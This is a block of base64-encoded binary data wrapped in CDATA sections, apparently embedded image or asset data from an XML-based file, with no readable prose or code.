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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	CtkDgoJg+ZCigEX+FXQEAAj/ORAArv1QoADlH1IUCHIPBQqY/iFFgRf3IKBg7h9SFNxwDwUKLv8h
RcEE91CgYPcfUhS8bw8ICrj/IUWB8/ZQoAAAPqQoUN0eChSQwIcUBYbbQ4ECJPiQokBseyhQwAYf
TBQEbQ8IChThQ4oCkO2hQIErfEhRwK89FCiQhg8mCra1BwQF8PAhRYEi9FdsBAAI/zkQAFoq/BTi
+YFFga338FPw6IcXBYbeg4CCpX5gUcDlPQgoqOsHFgUy3oOAgs9+YFGA4D0IKEjuBxYF3t2DgIL5
fmBRQNs9CCjo8AcWBYrdQ4ECIn9IUWDWPQgoWPMHFgU83UOBAkl/SFGA0T0UKLD1hxQF9NyDgIJu
f2BRoMw9FCgg+IcUBfTWXwEcBAAI/zYQADYF88CDSmFABUEKHgMPMAUqFfgoCAo82BQ4VYCj4B/w
YFPwVgGOgl7AQ06hYwU1CgIBDzmFrBXUKCgCPOQUKldQoyAB8MBTcF7BiwLr7+Gn4L8CGQWj3wNP
gYYfXhTAfQ8/BTJ+eFEA9D38FCj54UUBxPcgoCCYH14UFHZ/BTxMAER//wEBAgMCAQECBAUEAwIB
AQQEBQUFBgYGBgYHBwcHCAgICAgJCQkJBwcHBwYGBgYFBQUGBgcHCAgJCQoKCgsLCwsMDAwNDQ0N
Dg4NDQ0NDAwMCwsLCgoKCQkICAcHAwMDBwcICQkKCwwMDQ4ODw8QEBEREhITExMUExMTEhIRERAQ
Dw4ODQ0MCwoKCQgIBAQDAwoLDA0ODxAREhMUFRUWFxcYGRkaGhscHB0cGxsaGhkYGBcWFhUUExIR
EA8OBwYGAAQEBQYSExQWFxgaGxwdHyAhISIjJCQlJiYnKCcmJiUkIyMiISAfHh0cGhkYFhUUExEQ
Dw4MCwoJCAcGBQUEBAUGBgcICgsMDQ8QEhMVFhgaGx0fISIkJicpKissLS4vMDEyMzQ0NTY1NDQz
MjEwLy4tLCspKCYlIyIgHh0bGRgWFBMREA4NBAQHCAkKFCAiJCYoKiwvMTM1Njg5Ozw9Pj9AQUJD
REVFRkZGRkVFRENCQUA/Pjw7Ojg3NTQyMC4sKiglIyEfHRsZFxUTEQMDCgsMDhwfISQmKSsuMDM1
ODs9P0JERkhKS0xOT1BRUlNUVVZXV1hYV1dWVVRTUlFQTk1MSkhHRUNBPjw6NzUyMC0qKCUjIB4b
GRcUEhAPDQAADQ8RExUXJyotMDM2OTw/QkVIS05QU1VYWlxdX2BhYmRlZmdoaWpqa2tqamloZ2Zl
Y2JhX15cWlhWVFJPTEpHREE+Ozg1Mi8sKSYjIB0aGBUTEQMDCAkYGx0gIycqLTE0Nzs+QkVJTFBT
VlldYGNlaGptb3Fyc3V2d3h6e3x9fX5+fn59fXx7eXh3dXRzcW9ta2lnZGFfXFlVUk9LSERBPTk2
Mi8rKCUhHhsYFgIBAgIHCQoMDhAeISUoLC8zNzs/Q0dLT1NXWl5iZWlscHN2eXx+gIKEhoeJiouM
jY6PkJGSkpKSkZCPjo2Mi4mIhoWDgX99end1cm9raGRhXVlVUU1JRUE9OTUxLSkmIh8bGQkIABIU
FxoeISUpLTE1OT5CR0tPVFhcYWVpbXF1eXyAg4eKjY+SlJaYmZucnZ6goaKjpKSlpaWlpKSjoaCf
np2bmpiWlZKQjouIhYJ/e3h0cGxoZF9bVlJNSEQ/OzYyLiomIh8bGBUTEA4MDA4RExYZHSAkKC0x
Njo/RElOU1hcYWZrb3R4fIGFiIyQk5eanaCipaepq6ytr7CxsrO0tbW2t7e3t7a1tbSysbCvrqyr
qaelo6GenJmWko+LiIR/e3dybWlkX1pVUEtFQDw3Mi4pJSIeGhcUEgkLDQ8SFRgbHyMnKzA1Oj9F
Sk9VWmBlam90eX6Dh4yQlJicn6OmqayvsrS2uLq8vb7AwcLCw8TFxsbHx8fHxsbFxMPCwcC/vby7
ube1s7Guq6ilop6bl5OPioaBfHdxbGdhXFZRS0ZAOzYyLSkkIB0ZFggJCw4QExYZHSElKi4zOT5E
Sk9VW2FnbXJ4fYKHjZGWmp+jp6qusbW4u73AwsTGyMrLzM3Oz9DR0tLT1NTU1dXU1NTT0tHR0M/O
zcvKycfFw8G/vLq3tLCtqaWhnZmUj4qFf3p0bmhiXVdRS0VAOjUwKyciHhsXFBEPDAoJCgwOERQX
Gh4jJywxNjxCSE5UWmFnbXN6gIWLkJabn6SorbG0uLu/wsXHyszP0dLU1tfY2drb3N3d3t7f3+Df
397e3dzb2trZ2NbV09LQzszJx8TBvrq3s6+rpqKdmJKNh4F7dW9pYlxWUEpEPjkzLiklIBwZFQcC
AhgcICQpLjQ5P0VLUlhfZm1zeoCGjZKYnqOorbG2ur3BxMjLzdDT1dfZ293e4OHi4+Tl5ebm5+jo
6Onp6erq6enp6Ojn5+bm5eTj4+Lg397c2tnW1NLPzcrHw8C8uLOvqqWfmpSOiIJ7dW5oYVtUTkhB
OzYwKyYiHhoWExAOFRgcISUqMDU7QkhPVVxjanF4f4aNk5mfpaqvtLm9wcXJzM/S1dja3N7g4uTl
5+jp6uvs7O3u7u7v7+/w8PDx8fHx8PDw7+/v7u7t7ezr6urp5+bl4+Lg3tzZ19TRzsvHw7+7trGs
pqGblY6IgXp0bWZfWFFLRD44Mi0oIx8bFxUYHSEmKzE3PURLUllgZ252fYSLkpmfpauxtrvAxMjM
0NPW2dze4OPk5ujp6+zt7u/w8fLy8/P09PT09fX19vX19fX09PTz8/Ly8fHw7+7t7Orp5+bk4uDd
29jV0c7KxsG8t7Ktp6GalI2Gf3hxamNcVE5HQDo0LikkHxsXFBEOCwkHBgQBAQEZHSEnLDI4P0ZN
VFtjanJ5gYiPl52kqrC2vMHFys7S1tnc3+Hj5ujp6/P09fX29/f3+Pj4+Pn6+vr6+fj4+Pj39/f2
9vX19PPy8fDv7ezr6efl4uDd2tfTz8vHwr24sqymoJmSi4R8dW1mXldQSUI8NjAqJSAcFxQQDQsJ
BwUGCAknLDI5QEdOVl1lbXV9hIyTmqKor7W7wMbKz9PX2t7h4+bo6uzt7/D4+Pv8+/j39/bu7evp
5+Ti39vY1NDMx8K9t7GrpJ2Wj4eAeHBpYVpSS0Q9NzArJSAbFxMQDQoGBwkLT1dfZ293f4ePl56l
rLO5v8TKztPX297i5efp7O3v8fLz9PX29/3+/fz7+/v6+vr5+Pjx8O7s6ujl4t/c2NTQy8bBu7Wv
qKGakouDe3NrY1tUTEU+NzAqJR8aFhIPDAqAlKiBMTMEEEEAAYQAALQdsAKCCGKWHhIAUXmcBUHG
GGSEF4R/R2gAMgLYHP1JKmqkxapKHyPATaLZ+kTmFLdMdln0hLbKTiqKo8VSjErRHIA54h3/RN2M
Ypue7FmYnVTEFPrHdp4onyKrkHbbRu2uKKqHxigiOZ402kGpYut/xXtTrNTdk5WGfX/STlHnKBby
zopF54QAhUsHOJ7ce4AymSKz8gDKkjIrck1Rr6UeK7aC7PsUCegBlE2gq51gUcw3L0isWCfDYqZm
r6geueIWFnOkqJgiv90LKGsZLBI1irFLsdKedhYscopi6e+EWBSj+7A43H/FLBRDo5hbio/dh0Vr
zmLdClqKVlD9sMiZiTAUAQZFIvzgKovRucWPHuSguA4URQKYxRdvUZYDGoozTzT6gFlcblxUn1gS
J4L+gR+JbRErvHjic8OJ4DoooL/0vICcBfpjzUN8ILXr6hkgos8Nxjv+R5yi4afLa81EB/y/cFHX
sEPguP3nhjm6ILGo3fVosqeATEJtpH90NqAvSIxjAISLAAcJCw0QFBgcISYsMjlASE9XYGhweYGJ
kZmhqK+2vMLIzdLW2t7i5ejq7O7w8vP19vf4+P79+fLx7+3r6Obj39zY08/KxL+4squknZWNhX11
bWVdVU1FPjcwKSQeGhURDgwAAwUGCAoNEBMXGyAmKzI5QEdPWGBpcXqCi5Obo6uyuL/FytDV2d3h
5Ofq7e/x8vT1/vz89PPl4t7b1tLNx8G7ta6nn5iQh393bmZdVU1EPTUvKCIdGAwPEhYaHyUrMTg/
R09XYGlxeoOMlJ2lrLS7wcfN0tfb3+Pm6ezv8fP09vf+8/Hv7ero5OHd2dTPysS+t7CpoZmRiYB3
bmZdVEtDOzQtJyEcDhEVGR4jKTA3PkZOV19ocXqDjJWepq61vMPJz9TZ3eHl6Ovu8PL7+/z8/+zp
5uPf29bRzMbAubKro5uSiYB3bmVbUkpBOjIrJSAKDRATGBwiKC41PUVNVl62vcTK0NXa3+Pm6u3v
8fP1/fTy8O7r6OTh3djTzsjBurN2bGNZUEg/ODAqIx4ZFRENCwgGBQMMDxIWGyAmLDM7Q0tUXWZw
eba+xcvR19zg5P/18/Hv7Onm4t7Z1M/Jwru0rKOakYh+dGphV05FPTUuDwwKCw0RFRkeJCoxOEBJ
UltkbniBi5Sd0tfc4eX8+/v6+ff29PLw7ern49/a1dDJw7uzq6KZj4V8cmheVUtDOzMsJR8aFREO
CwATFxwiKC42PkZPWGJsdX+Jk5yl3fL09vfu6+jk4NvW0MnCurKpoJeNg3lvZVtSSUA4MCkjHRgU
EAsOERUaHyUsMztDTFVfaXN9h5GapK21vcTL0tfd4ebp7fDy9Pbo5ODb1c/Iwbmwp56UioB2bGJY
TkU9NS0mIBsWEgwPExgdIykwOEBJUlxlcHqEjpiiq7S8xMvR9ff4+fv39vTy7+zo5ODa1M7Hv7eu
